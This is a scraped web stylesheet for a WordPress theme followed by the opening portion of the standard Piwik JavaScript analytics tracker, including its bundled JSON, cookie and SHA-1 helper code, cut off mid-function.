#content-sub h4 { padding:0; margin-bottom:1.1em; font-size: 1.24em; }
#content-sub h4 span { background:#fff; padding:0.4em 0.7em 0.4em 0; }

#nav-sub { margin:0 0 2em; line-height:1.4em; font-size:1.06em; }
#nav-sub ul { color:#666; line-height:1.4em; margin:0 -1.2em 0 1.2em; position:relative; left:-1.2em; }
#nav-sub ul ul { font-size:0.88em; color:#666; padding-left:1.5em; margin:0.7em 0 1em 1em; }
#nav-sub li { margin:0.5em 0; }
#nav-sub a { padding:0.2em 0;}
#nav-sub li.current_page_item a { font-weight:bold; text-decoration:none; }
#nav-sub li.current_page_item a:hover { }
#nav-sub li.current_page_item li a { font-weight:normal; text-decoration:underline; color:#236B8E; }
#nav-sub li.current_page_item li a:hover { color:#000; }

#footer { font-size:0.88em; line-height:1.4em; margin-top:6em; padding:0 0 3em; }
#footer a { color:#333; }
#footer input { font-size:1em; }
#footer #searchform { margin:0; padding: 2.5em 0 0 0;  }
#footer #searchform fieldset { border:none; padding:0; margin:0; }
#footer .credits { padding:0 0 4em 0; }
#footer .footer-links { padding-top:1em; }
#footer .footer-info { padding-top:1em; border-top:1.3em solid #eee; position:relative; top:-1.3em; }
#searchform fieldset { border:none; margin:1em 0; padding:0; }

.post { clear:both; float:right; width:100%; }
.post h2 a, .post h1 a { border:none; display:block; padding-right:1em; }
.post h2 a:hover, .post h1 a:hover { background:transparent; text-decoration:underline; }
.post h2 { font-size:1.7em; line-height:1.2em; margin-bottom: 0.2em; }
h1, .post h1 { font-size:1.8em; line-height:1.2em; margin:2em 0.5em 0.3em 0; }
.post img.img-def { padding:1px; border: 1px solid #ccc; }
.post p, .post ul, .post ol, .post dl { line-height:1.6em; }
.post .pages { border-top:1px solid #eee; border-bottom:1em solid #eee; padding:0.5em 0; margin-top:2em; }
.post .pages strong { margin-right:0.5em; }
.post .pages a { padding:0.1em 0.2em; }
.page h1 { margin-bottom:1em; }

div.image { margin:0.5em 0 1em 0; }
div.image p { width:90%; clear:both; margin:1em auto; font-size:0.88em; margin:0; }
div.image img { margin:1em 0; }
div.img-c { float:right; margin-left:1em; }
div.img-c p { text-align:right; float:right; }
div.img-c img { float:right; }
div.img-a { float:left; margin-right:1em; }
div.img-a p { text-align:left; float:left; }
div.img-a img { float:none; }
div.wide { margin:1em auto 1.5em; clear:both; width:100%; text-align:center; overflow:hidden; }
div.wide p { width:70%; margin-left:auto; margin-right:auto; }
div.wide img { float:none; padding:0; }
div.wide a:hover img { border-color:#ddd; background:#fff; }
div.withframe img { border:0.7em solid #eee; }
div.type1 img { padding:0.5em; border:1px solid #ccc; }
div.type2 img { padding:0.5em; border:3px double #ccc; }

.postinfo, .postmetadata { color:#666; font-size:0.88em; line-height:1.4em; }
.postinfo { margin:0 0 1.5em 0; padding:0; }
.postinfo span { padding:0.3em 1em 0.3em 0; background:#fff; }
.postinfo a, .postmetadata a { color:#666; }
.postinfo a:hover, .postmetadata a:hover { color:#000; background:transparent; }
.single .postinfo { margin:0.5em 0 2em; }
.postinfo .date { color:#333; }
.postmetadata { color:#333; margin:2em 0; text-align:right; }
.postmetadata a { color:#333; }

.nav-v.nav-etries { font-size:1.1em; float:left; clear:both; width:100%; padding:0 0 1em 0; margin:0; }
.nav-v.nav-etries li { float:left; margin:0.1em 0; width:100%; clear:both; }
.nav-v.nav-etries li span { display:block; float:left; width:1.3em; position:relative; left:-1.3em; margin-right:-1.3em; }
.nav-v.nav-etries li a { padding:0.1em 0; float:left; }
.nav-entry-pages { margin:3em 0 0 0; float:right; clear:both; width:99.9%; }
.nav-entry-pages .next { text-align:right; }
.nav-entry-pages a { text-decoration:none; line-height:2em; padding:0.3em 0.6em; color:#fff; }
.nav-entry-pages a:hover { background:#333; color:#fff; }
.search .post h4 { float:left; clear:both; width:100%; margin:1em 0 0.25em 0; }
.pagetitle em { font-style:normal; font-weight:bold; }
.pagetitle { margin:2em 0 0 0; font-size:1.8em; }
.sidebar-default { margin-top:2em; padding-bottom:1em; }
.bbin-c3 { margin-right:2em; }
ul.flat, ol.flat { margin-right: -2em; margin-bottom:1em; margin-top:1em; padding-left:2em; float:left; width:100%; clear:both; position:relative; left:-2em; }
ul.flat li, ol.flat li { margin-bottom:1em; }
.flat ul, .flat ol { padding: 0.5em 0 0 0; margin-left:1em; }
.flat ol { margin-left: 1.5em; }
.flat li li { margin-bottom:0.5em; }
ol.flat { list-style-type:decimal; }
.more-link { white-space:nowrap; }
.expandedlist { margin:1em 0; }
.expandedlist li { margin-bottom:0.5em; }
#wpstats { display:none; }
.wp-smiley { float:none; margin:auto; }

.ga-clear { float:left; clear:both; width:100%; }
.ga-mart1 { margin-top:1em; }
.ga-mart2 { margin-top:3em; }
.ga-mart3 { margin-top:5em; }
.ga-mart4 { margin-top:7em; }
.ga-marb1 { margin-bottom:1em; }
.ga-marb2 { margin-bottom:3em; }
.ga-marb3 { margin-bottom:5em; }
.ga-marb4 { margin-bottom:7em; }
.ga iframe { padding:1em 0; }
.ga-in-wide { width:468px; margin:2em auto; }
.ga-bt1 { border-top:1px solid #333; }
.ga-bt2 { border-top:1px dotted #666; }
.ga-bb1 { border-bottom:1px solid #333; }
.ga-bb2 { border-bottom:1px dotted #666; }
.ga-bt1l iframe { border-top:1px solid #333; }
.ga-bt2l iframe { border-top:1px dotted #666; } 
.ga-bb1l iframe { border-bottom:1px dotted #666; }
.ga-bb2l iframe { border-bottom:1px solid #333; }
.ga-rel { position:relative; left:-3em; margin-right:-3em; }

h2#comments, h2#addcomment { float:left; clear:both; width:100%; }
.comments { margin:1.5em 0 0; padding:0; }
.comments li { display:block; list-style-type:none; margin:0; padding:1em 0 2em 0; float:left; width:100%; border-top:0.5em solid #eee; }
.comments li.alt { background:#f9f9f9; }
.comments li .commentcontent { margin-top:-0.8em; }
.comments li .commentcontent span { color:#333; }
.comments li .credits { position:relative; top:-1.5em; border-top-width:0.5em; border-top-style:solid; }
.comments li cite { color:#333; line-height:1.3em; margin:0 0 0.5em 0; padding-top:1.2em; display:block; font-style:normal; font-weight:bold; }
.comments li .credits a { color:#333; }
.comments li .date { font-size:0.88em; line-height:1.3em; font-style:normal; display:block; }
.comments li .date a { text-decoration:none; color:#666; }
#trackbacks { clear:both; float:left; width:100%; }
.trackbacks { margin-top:0; }
.trackbacks li { border:none; margin:1em 0 0.5em; padding:0; }
.trackbacks li .date { display:inline; font-size: 1em; }

#commentform label { display:block; width:100%; font-size:0.88em; line-height:1em; margin:0 0 0.5em 0; }
#commentform textarea { width:95%; }
#commentform .credits input { width:95%; }
#commentform .note { font-size:0.88em; line-height:1.4em; color:#666; }
#commentform .note code { font-size:1em; }


.widget { float:left; clear:both; width:100%; margin-bottom:1em; }
.widget ul { padding:0; margin:1em -1.2em 0 1.2em; position:relative; left:-1.2em; }
.widget li { padding-left:0; margin:0.3em 0;  }
.widget ul ul { padding-left:1.2em; margin:0 0 1em 1.1em; }
.widget li.current-cat a { text-decoration:none; } 
.widget li.current-cat { font-weight:bold; }
.widget li.current-cat li { font-weight:normal; } 
.widget li.current-cat li a { color:#236B8E; text-decoration:underline; }
.widget li a { padding:0.1em 0; }

.widget_observer li { list-style-type:none; margin-bottom:1em; } 
.widget_observer ul { margin-bottom:1.5em; }


@media print {
body { border:none; }
a { color:#000; }
#header #nav-main, #searchform { display:none; }
#soul { width:100%; margin:0; left:0; padding:0; }
#soul-content { padding:0; width:100%; }
} 



table { float: none; margin: 0 0 10px; }


@media all and (max-width: 1100px) {
	#content-main, #soul, #soul-content {
		width: auto;
		max-width: 100%;
		left: unset;
		margin: 0 auto;
		float: none;
		
	}
	#content-main .bbin-c3 {
		margin: 0 auto;
	}
	#content-main .page h1 {
		margin: 5px 0;
		font-size: 27px;
		line-height: 33px;
		font-weight: 400;
	}
	#content-main img, #content-main .wp-caption {
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	#content-sub {
		float: none;
		width: auto;
	}
	#content-sub .widget ul {
		column-count: 3;
	}
	#soul-content {
		padding: 0 10px;
	}
}
@media all and (max-width: 800px) {
	body {
		font-size: 110%;
		line-height: 150%;
	}	
	table {
		font-size: 80%;
		line-height: 120%;
	}	
}
@media all and (max-width: 500px) {
	#content-sub .widget ul {
		column-count: 2;
	}
}
@media all and (max-width: 300px) {
	#content-sub .widget ul {
		column-count: 1;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bestdns.org/strk/piwik.js
body_size: 21715
content:
/*!
 * Piwik - Web Analytics
 *
 * JavaScript tracking client
 *
 * @link http://piwik.org
 * @source http://dev.piwik.org/trac/browser/trunk/js/piwik.js
 * @license http://www.opensource.org/licenses/bsd-license.php Simplified BSD
 */

// Refer to README for build instructions when minifying this file for distribution.

/*
 * Browser [In]Compatibility
 * - minimum required ECMAScript: ECMA-262, edition 3
 *
 * Incompatible with these (and earlier) versions of:
 * - IE4 - try..catch and for..in introduced in IE5
 * - IE5 - named anonymous functions, array.push, encodeURIComponent, decodeURIComponent, and getElementsByTagName introduced in IE5.5
 * - Firefox 1.0 and Netscape 8.x - FF1.5 adds array.indexOf, among other things
 * - Mozilla 1.7 and Netscape 6.x-7.x
 * - Netscape 4.8
 * - Opera 6 - Error object (and Presto) introduced in Opera 7
 * - Opera 7
 */

/************************************************************
 * JSON - public domain reference implementation by Douglas Crockford
 * @link http://www.JSON.org/json2.js
 ************************************************************/
/*jslint evil: true, regexp: false, bitwise: true */
/*global JSON2 */
/*members "", "\b", "\t", "\n", "\f", "\r", "\"", JSON2, "\\", apply,
    call, charCodeAt, getUTCDate, getUTCFullYear, getUTCHours,
    getUTCMinutes, getUTCMonth, getUTCSeconds, hasOwnProperty, join,
    lastIndex, length, parse, prototype, push, replace, slice, stringify,
    test, toJSON, toString, valueOf,
    objectToJSON
*/

// Create a JSON object only if one does not already exist. We create the
// methods in a closure to avoid creating global variables.

if (!this.JSON2) {
	this.JSON2 = {};
}

(function () {
    "use strict";

    function f(n) {
        // Format integers to have at least two digits.
        return n < 10 ? '0' + n : n;
    }

    function objectToJSON(value, key) {
        var objectType = Object.prototype.toString.apply(value);

        if (objectType === '[object Date]') {
            return isFinite(value.valueOf()) ?
	                value.getUTCFullYear()     + '-' +
	                f(value.getUTCMonth() + 1) + '-' +
	                f(value.getUTCDate())      + 'T' +
	                f(value.getUTCHours())     + ':' +
	                f(value.getUTCMinutes())   + ':' +
	                f(value.getUTCSeconds())   + 'Z' : null;
        }

        if (objectType === '[object String]' ||
                objectType === '[object Number]' ||
                objectType === '[object Boolean]') {
            return value.valueOf();
        }

        if (objectType !== '[object Array]' &&
                typeof value.toJSON === 'function') {
            return value.toJSON(key);
        }

        return value;
    }

    var cx = new RegExp('[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]', 'g'),
	// hack: workaround Snort false positive (sid 8443)
        pattern = '\\\\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]',
        escapable = new RegExp('[' + pattern, 'g'),
        gap,
        indent,
        meta = {    // table of character substitutions
            '\b': '\\b',
            '\t': '\\t',
            '\n': '\\n',
            '\f': '\\f',
            '\r': '\\r',
            '"' : '\\"',
            '\\': '\\\\'
        },
        rep;

    function quote(string) {

// If the string contains no control characters, no quote characters, and no
// backslash characters, then we can safely slap some quotes around it.
// Otherwise we must also replace the offending characters with safe escape
// sequences.

        escapable.lastIndex = 0;
        return escapable.test(string) ? '"' + string.replace(escapable, function (a) {
            var c = meta[a];
            return typeof c === 'string' ? c :
	                '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
        }) + '"' : '"' + string + '"';
    }

    function str(key, holder) {

// Produce a string from holder[key].

        var i,          // The loop counter.
            k,          // The member key.
            v,          // The member value.
            length,
            mind = gap,
            partial,
            value = holder[key];

// If the value has a toJSON method, call it to obtain a replacement value.

        if (value && typeof value === 'object') {
            value = objectToJSON(value, key);
        }

// If we were called with a replacer function, then call the replacer to
// obtain a replacement value.

        if (typeof rep === 'function') {
            value = rep.call(holder, key, value);
        }

// What happens next depends on the value's type.

        switch (typeof value) {
        case 'string':
            return quote(value);

        case 'number':

// JSON numbers must be finite. Encode non-finite numbers as null.

            return isFinite(value) ? String(value) : 'null';

        case 'boolean':
        case 'null':

// If the value is a boolean or null, convert it to a string. Note:
// typeof null does not produce 'null'. The case is included here in
// the remote chance that this gets fixed someday.

            return String(value);

// If the type is 'object', we might be dealing with an object or an array or
// null.

        case 'object':

// Due to a specification blunder in ECMAScript, typeof null is 'object',
// so watch out for that case.

            if (!value) {
                return 'null';
            }

// Make an array to hold the partial results of stringifying this object value.

            gap += indent;
            partial = [];

// Is the value an array?

            if (Object.prototype.toString.apply(value) === '[object Array]') {

// The value is an array. Stringify every element. Use null as a placeholder
// for non-JSON values.

                length = value.length;
                for (i = 0; i < length; i += 1) {
                    partial[i] = str(i, value) || 'null';
                }

// Join all of the elements together, separated with commas, and wrap them in
// brackets.

                v = partial.length === 0 ? '[]' : gap ?
                        '[\n' + gap + partial.join(',\n' + gap) + '\n' + mind + ']' :
                        '[' + partial.join(',') + ']';
                gap = mind;
                return v;
            }

// If the replacer is an array, use it to select the members to be stringified.

            if (rep && typeof rep === 'object') {
                length = rep.length;
                for (i = 0; i < length; i += 1) {
                    if (typeof rep[i] === 'string') {
                        k = rep[i];
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
            } else {

// Otherwise, iterate through all of the keys in the object.

                for (k in value) {
                    if (Object.prototype.hasOwnProperty.call(value, k)) {
                        v = str(k, value);
                        if (v) {
                            partial.push(quote(k) + (gap ? ': ' : ':') + v);
                        }
                    }
                }
            }

// Join all of the member texts together, separated with commas,
// and wrap them in braces.

            v = partial.length === 0 ? '{}' : gap ?
                    '{\n' + gap + partial.join(',\n' + gap) + '\n' + mind + '}' :
                    '{' + partial.join(',') + '}';
            gap = mind;
            return v;
        }
    }

// If the JSON object does not yet have a stringify method, give it one.

    if (typeof JSON2.stringify !== 'function') {
        JSON2.stringify = function (value, replacer, space) {

// The stringify method takes a value and an optional replacer, and an optional
// space parameter, and returns a JSON text. The replacer can be a function
// that can replace values, or an array of strings that will select the keys.
// A default replacer method can be provided. Use of the space parameter can
// produce text that is more easily readable.

            var i;
            gap = '';
            indent = '';

// If the space parameter is a number, make an indent string containing that
// many spaces.

            if (typeof space === 'number') {
                for (i = 0; i < space; i += 1) {
                    indent += ' ';
                }

// If the space parameter is a string, it will be used as the indent string.

            } else if (typeof space === 'string') {
                indent = space;
            }

// If there is a replacer, it must be a function or an array.
// Otherwise, throw an error.

            rep = replacer;
            if (replacer && typeof replacer !== 'function' &&
                    (typeof replacer !== 'object' ||
                    typeof replacer.length !== 'number')) {
                throw new Error('JSON.stringify');
            }

// Make a fake root object containing our value under the key of ''.
// Return the result of stringifying the value.

            return str('', {'': value});
        };
    }

// If the JSON object does not yet have a parse method, give it one.

    if (typeof JSON2.parse !== 'function') {
        JSON2.parse = function (text, reviver) {

// The parse method takes a text and an optional reviver function, and returns
// a JavaScript value if the text is a valid JSON text.

            var j;

            function walk(holder, key) {

// The walk method is used to recursively walk the resulting structure so
// that modifications can be made.

                var k, v, value = holder[key];
                if (value && typeof value === 'object') {
                    for (k in value) {
                        if (Object.prototype.hasOwnProperty.call(value, k)) {
                            v = walk(value, k);
                            if (v !== undefined) {
                                value[k] = v;
                            } else {
                                delete value[k];
                            }
                        }
                    }
                }
                return reviver.call(holder, key, value);
            }

// Parsing happens in four stages. In the first stage, we replace certain
// Unicode characters with escape sequences. JavaScript handles many characters
// incorrectly, either silently deleting them, or treating them as line endings.

            text = String(text);
            cx.lastIndex = 0;
            if (cx.test(text)) {
                text = text.replace(cx, function (a) {
                    return '\\u' +
                        ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
                });
            }

// In the second stage, we run the text against regular expressions that look
// for non-JSON patterns. We are especially concerned with '()' and 'new'
// because they can cause invocation, and '=' because it can cause mutation.
// But just to be safe, we want to reject all unexpected forms.

// We split the second stage into 4 regexp operations in order to work around
// crippling inefficiencies in IE's and Safari's regexp engines. First we
// replace the JSON backslash pairs with '@' (a non-JSON character). Second, we
// replace all simple value tokens with ']' characters. Third, we delete all
// open brackets that follow a colon or comma or that begin the text. Finally,
// we look to see that the remaining characters are only whitespace or ']' or
// ',' or ':' or '{' or '}'. If that is so, then the text is safe for eval.

            if ((new RegExp('^[\\],:{}\\s]*$'))
                    .test(text.replace(new RegExp('\\\\(?:["\\\\/bfnrt]|u[0-9a-fA-F]{4})', 'g'), '@')
                        .replace(new RegExp('"[^"\\\\\n\r]*"|true|false|null|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?', 'g'), ']')
                        .replace(new RegExp('(?:^|:|,)(?:\\s*\\[)+', 'g'), ''))) {

// In the third stage we use the eval function to compile the text into a
// JavaScript structure. The '{' operator is subject to a syntactic ambiguity
// in JavaScript: it can begin a block or an object literal. We wrap the text
// in parens to eliminate the ambiguity.

                j = eval('(' + text + ')');

// In the optional fourth stage, we recursively walk the new structure, passing
// each name/value pair to a reviver function for possible transformation.

                return typeof reviver === 'function' ?
	                    walk({'': j}, '') : j;
            }

// If the text is not JSON parseable, then a SyntaxError is thrown.

            throw new SyntaxError('JSON.parse');
        };
    }
}());
/************************************************************
 * end JSON
 ************************************************************/

/*jslint browser:true, plusplus:true, vars:true, nomen:true, evil:true */
/*global window */
/*global unescape */
/*global ActiveXObject */
/*global _paq:true */
/*members encodeURIComponent, decodeURIComponent, getElementsByTagName,
	shift, unshift,
	addEventListener, attachEvent, removeEventListener, detachEvent,
	cookie, domain, readyState, documentElement, doScroll, title, text,
	location, top, document, referrer, parent, links, href, protocol, GearsFactory,
	event, which, button, srcElement, type, target,
	parentNode, tagName, hostname, className,
	userAgent, cookieEnabled, platform, mimeTypes, enabledPlugin, javaEnabled,
	XDomainRequest, XMLHttpRequest, ActiveXObject, open, setRequestHeader, onreadystatechange, setRequestHeader, send, readyState, status,
	getTime, getTimeAlias, setTime, toGMTString, getHours, getMinutes, getSeconds,
	toLowerCase, charAt, indexOf, lastIndexOf, split, slice, toUpperCase,
	onload, src,
	round, random,
	exec,
	res, width, height,
	pdf, qt, realp, wma, dir, fla, java, gears, ag,
	hook, getHook, getVisitorId, getVisitorInfo, setTrackerUrl, setSiteId,
	getAttributionInfo, getAttributionCampaignName, getAttributionCampaignKeyword,
	getAttributionReferrerTimestamp, getAttributionReferrerUrl,
	setCustomData, getCustomData,
	setCustomVariable, getCustomVariable, deleteCustomVariable,
	setDownloadExtensions, addDownloadExtensions,
	setDomains, setIgnoreClasses, setRequestMethod,
	setReferrerUrl, setCustomUrl, setDocumentTitle,
	setDownloadClasses, setLinkClasses,
	setCampaignNameKey, setCampaignKeywordKey,
	discardHashTag,
	setCookieNamePrefix, setCookieDomain, setCookiePath, setVisitorIdCookie,
	setVisitorCookieTimeout, setSessionCookieTimeout, setReferralCookieTimeout,
	setConversionAttributionFirstReferrer,
	doNotTrack, setDoNotTrack, msDoNotTrack,
	addListener, enableLinkTracking, setLinkTrackingTimer,
	setHeartBeatTimer, killFrame, redirectFile, setCountPreRendered,
	trackGoal, trackLink, trackPageView, setEcommerceView, addEcommerceItem, trackEcommerceOrder, trackEcommerceCartUpdate,
	addPlugin, getTracker, getAsyncTracker
*/
var
	// asynchronous tracker (or proxy)
	_paq = _paq || [],

	// Piwik singleton and namespace
	Piwik =	Piwik || (function () {
		"use strict";

		/************************************************************
		 * Private data
		 ************************************************************/

		var expireDateTime,

			/* plugins */
			plugins = {},

			/* alias frequently used globals for added minification */
			documentAlias = document,
			navigatorAlias = navigator,
			screenAlias = screen,
			windowAlias = window,

			/* DOM Ready */
			hasLoaded = false,
			registeredOnLoadHandlers = [],

			/* encode */
			encodeWrapper = windowAlias.encodeURIComponent,

			/* decode */
			decodeWrapper = windowAlias.decodeURIComponent,

			/* urldecode */
			urldecode = unescape,

			/* asynchronous tracker */
			asyncTracker,

			/* iterator */
			i;

		/************************************************************
		 * Private methods
		 ************************************************************/

		/*
		 * Is property defined?
		 */
		function isDefined(property) {
			return typeof property !== 'undefined';
		}

		/*
		 * Is property a function?
		 */
		function isFunction(property) {
			return typeof property === 'function';
		}

		/*
		 * Is property an object?
		 *
		 * @return bool Returns true if property is null, an Object, or subclass of Object (i.e., an instanceof String, Date, etc.)
		 */
		function isObject(property) {
			return typeof property === 'object';
		}

		/*
		 * Is property a string?
		 */
		function isString(property) {
			return typeof property === 'string' || property instanceof String;
		}

		/*
		 * apply wrapper
		 *
		 * @param array parameterArray An array comprising either:
		 *      [ 'methodName', optional_parameters ]
		 * or:
		 *      [ functionObject, optional_parameters ]
		 */
		function apply() {
			var i, f, parameterArray;

			for (i = 0; i < arguments.length; i += 1) {
				parameterArray = arguments[i];
				f = parameterArray.shift();

				if (isString(f)) {
					asyncTracker[f].apply(asyncTracker, parameterArray);
				} else {
					f.apply(asyncTracker, parameterArray);
				}
			}
		}

		/*
		 * Cross-browser helper function to add event handler
		 */
		function addEventListener(element, eventType, eventHandler, useCapture) {
			if (element.addEventListener) {
				element.addEventListener(eventType, eventHandler, useCapture);
				return true;
			}
			if (element.attachEvent) {
				return element.attachEvent('on' + eventType, eventHandler);
			}
			element['on' + eventType] = eventHandler;
		}

		/*
		 * Call plugin hook methods
		 */
		function executePluginMethod(methodName, callback) {
			var result = '',
				i,
				pluginMethod;

			for (i in plugins) {
				if (Object.prototype.hasOwnProperty.call(plugins, i)) {
					pluginMethod = plugins[i][methodName];
					if (isFunction(pluginMethod)) {
						result += pluginMethod(callback);
					}
				}
			}

			return result;
		}

		/*
		 * Handle beforeunload event
		 *
		 * Subject to Safari's "Runaway JavaScript Timer" and
		 * Chrome V8 extension that terminates JS that exhibits
		 * "slow unload", i.e., calling getTime() > 1000 times
		 */
		function beforeUnloadHandler() {
			var now;

			executePluginMethod('unload');

			/*
			 * Delay/pause (blocks UI)
			 */
			if (expireDateTime) {
				// the things we do for backwards compatibility...
				// in ECMA-262 5th ed., we could simply use:
				//     while (Date.now() < expireDateTime) { }
				do {
					now = new Date();
				} while (now.getTimeAlias() < expireDateTime);
			}
		}

		/*
		 * Handler for onload event
		 */
		function loadHandler() {
			var i;

			if (!hasLoaded) {
				hasLoaded = true;
				executePluginMethod('load');
				for (i = 0; i < registeredOnLoadHandlers.length; i++) {
					registeredOnLoadHandlers[i]();
				}
			}
			return true;
		}

		/*
		 * Add onload or DOM ready handler
		 */
		function addReadyListener() {
			var _timer;

			if (documentAlias.addEventListener) {
				addEventListener(documentAlias, 'DOMContentLoaded', function ready() {
					documentAlias.removeEventListener('DOMContentLoaded', ready, false);
					loadHandler();
				});
			} else if (documentAlias.attachEvent) {
				documentAlias.attachEvent('onreadystatechange', function ready() {
					if (documentAlias.readyState === 'complete') {
						documentAlias.detachEvent('onreadystatechange', ready);
						loadHandler();
					}
				});

				if (documentAlias.documentElement.doScroll && windowAlias === windowAlias.top) {
					(function ready() {
						if (!hasLoaded) {
							try {
								documentAlias.documentElement.doScroll('left');
							} catch (error) {
								setTimeout(ready, 0);
								return;
							}
							loadHandler();
						}
					}());
				}
			}

			// sniff for older WebKit versions
			if ((new RegExp('WebKit')).test(navigatorAlias.userAgent)) {
				_timer = setInterval(function () {
					if (hasLoaded || /loaded|complete/.test(documentAlias.readyState)) {
						clearInterval(_timer);
						loadHandler();
					}
				}, 10);
			}

			// fallback
			addEventListener(windowAlias, 'load', loadHandler, false);
		}

		/*
		 * Get page referrer
		 */
		function getReferrer() {
			var referrer = '';

			try {
				referrer = windowAlias.top.document.referrer;
			} catch (e) {
				if (windowAlias.parent) {
					try {
						referrer = windowAlias.parent.document.referrer;
					} catch (e2) {
						referrer = '';
					}
				}
			}
			if (referrer === '') {
				referrer = documentAlias.referrer;
			}

			return referrer;
		}

		/*
		 * Extract scheme/protocol from URL
		 */
		function getProtocolScheme(url) {
			var e = new RegExp('^([a-z]+):'),
				matches = e.exec(url);

			return matches ? matches[1] : null;
		}

		/*
		 * Extract hostname from URL
		 */
		function getHostName(url) {
			// scheme : // [username [: password] @] hostame [: port] [/ [path] [? query] [# fragment]]
			var e = new RegExp('^(?:(?:https?|ftp):)/*(?:[^@]+@)?([^:/#]+)'),
				matches = e.exec(url);

			return matches ? matches[1] : url;
		}

		/*
		 * Extract parameter from URL
		 */
		function getParameter(url, name) {
			// scheme : // [username [: password] @] hostame [: port] [/ [path] [? query] [# fragment]]
			var e = new RegExp('^(?:https?|ftp)(?::/*(?:[^?]+)[?])([^#]+)'),
				matches = e.exec(url),
				f = new RegExp('(?:^|&)' + name + '=([^&]*)'),
				result = matches ? f.exec(matches[1]) : 0;

			return result ? decodeWrapper(result[1]) : '';
		}

		/*
		 * Set cookie value
		 */
		function setCookie(cookieName, value, msToExpire, path, domain, secure) {
			var expiryDate;

			// relative time to expire in milliseconds
			if (msToExpire) {
				expiryDate = new Date();
				expiryDate.setTime(expiryDate.getTime() + msToExpire);
			}

			documentAlias.cookie = cookieName + '=' + encodeWrapper(value) +
				(msToExpire ? ';expires=' + expiryDate.toGMTString() : '') +
				';path=' + (path || '/') +
				(domain ? ';domain=' + domain : '') +
				(secure ? ';secure' : '');
		}

		/*
		 * Get cookie value
		 */
		function getCookie(cookieName) {
			var cookiePattern = new RegExp('(^|;)[ ]*' + cookieName + '=([^;]*)'),

				cookieMatch = cookiePattern.exec(documentAlias.cookie);

			return cookieMatch ? decodeWrapper(cookieMatch[2]) : 0;
		}

		/*
		 * UTF-8 encoding
		 */
		function utf8_encode(argString) {
			return urldecode(encodeWrapper(argString));
		}

		/************************************************************
		 * sha1
		 * - based on sha1 from http://phpjs.org/functions/sha1:512 (MIT / GPL v2)
		 ************************************************************/
		function sha1(str) {
			// +   original by: Webtoolkit.info (http://www.webtoolkit.info/)
			// + namespaced by: Michael White (http://getsprink.com)
			// +      input by: Brett Zamir (http://brett-zamir.me)
			// +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
			// +   jslinted by: Anthon Pang (http://piwik.org)

			var
				rotate_left = function (n, s) {
					return (n << s) | (n >>> (32 - s));
				},

				cvt_hex = function (val) {
					var str = '',
						i,
						v;

					for (i = 7; i >= 0; i--) {
						v = (val >>> (i * 4)) & 0x0f;
						str += v.toString(16);
					}
					return str;
				},

				blockstart,
				i,
				j,
				W = [],
				H0 = 0x67452301,
				H1 = 0xEFCDAB89,
				H2 = 0x98BADCFE,
				H3 = 0x10325476,
				H4 = 0xC3D2E1F0,
				A,
				B,
				C,
				D,
				E,
				temp,
				str_len,
				word_array = [];

			str = utf8_encode(str);
			str_len = str.length;

			for (i = 0; i < str_len - 3; i += 4) {
				j = str.charCodeAt(i) << 24 | str.charCodeAt(i + 1) << 16 |
					str.charCodeAt(i + 2) << 8 | str.charCodeAt(i + 3);
				word_array.push(j);
			}

			switch (str_len & 3) {
			case 0:
				i = 0x080000000;
				break;
			case 1:
				i = str.charCodeAt(str_len - 1) << 24 | 0x0800000;
				break;
			case 2:
				i = str.charCodeAt(str_len - 2) << 24 | str.charCodeAt(str_len - 1) << 16 | 0x08000;
				break;
			case 3:
				i = str.charCodeAt(str_len - 3) << 24 | str.charCodeAt(str_len - 2) << 16 | str.charCodeAt(str_len - 1) << 8 | 0x80;
				break;
			}

			word_array.push(i);

			while ((word_array.length & 15) !== 14) {
				word_array.push(0);
			}

			word_array.push(str_len >>> 29);
			word_array.push((str_len << 3) & 0x0ffffffff);

			for (blockstart = 0; blockstart < word_array.length; blockstart += 16) {
				for (i = 0; i < 16; i++) {
					W[i] = word_array[blockstart + i];
				}

				for (i = 16; i <= 79; i++) {
					W[i] = rotate_left(W[i - 3] ^ W[i - 8] ^ W[i - 14] ^ W[i - 16], 1);
				}

				A = H0;
				B = H1;
				C = H2;
				D = H3;
				E = H4;

				for (i = 0; i <= 19; i++) {
					temp = (rotate_left(A, 5) + ((B & C) | (~B & D)) + E + W[i] + 0x5A827999) & 0x0ffffffff;
					E = D;
					D = C;
					C = rotate_left(B, 30);
					B = A;
					A = temp;
				}

				for (i = 20; i <= 39; i++) {
					temp = (rotate_left(A, 5) + (B ^ C ^ D) + E + W[i] + 0x6ED9EBA1) & 0x0ffffffff;
					E = D;
					D = C;
					C = rotate_left(B, 30);
					B = A;
					A = temp;
				}

				for (i = 40; i <= 59; i++) {
					temp = (rotate_left(A, 5) + ((B & C) | (B & D) | (C & D)) + E + W[i] + 0x8F1BBCDC) & 0x0ffffffff;
					E = D;
					D = C;
					C = rotate_left(B, 30);
					B = A;
					A = temp;
				}

				for (i = 60; i <= 79; i++) {
					temp = (rotate_left(A, 5) + (B ^ C ^ D) + E + W[i] + 0xCA62C1D6) & 0x0ffffffff;
					E = D;
					D = C;
					C = rotate_left(B, 30);
					B = A;
					A = temp;
				}

				H0 = (H0 + A) & 0x0ffffffff;
				H1 = (H1 + B) & 0x0ffffffff;
				H2 = (H2 + C) & 0x0ffffffff;
				H3 = (H3 + D) & 0x0ffffffff;
				H4 = (H4 + E) & 0x0ffffffff;
			}

			temp = cvt_hex(H0) + cvt_hex(H1) + cvt_hex(H2) + cvt_hex(H3) + cvt_hex(H4);
			return temp.toLowerCase();
		}
		/************************************************************
		 * end sha1
		 ************************************************************/

		/*
		 * Fix-up URL when page rendered from search engine cache or translated page
		 */
		function urlFixup(hostName, href, referrer) {
			if (hostName === 'translate.googleusercontent.com') {		// Google
				if (referrer === '') {
					referrer = href;
				}
				href = getParameter(href, 'u');
				hostName = getHostName(href);
			} else if (hostName === 'cc.bingj.com' ||					// Bing
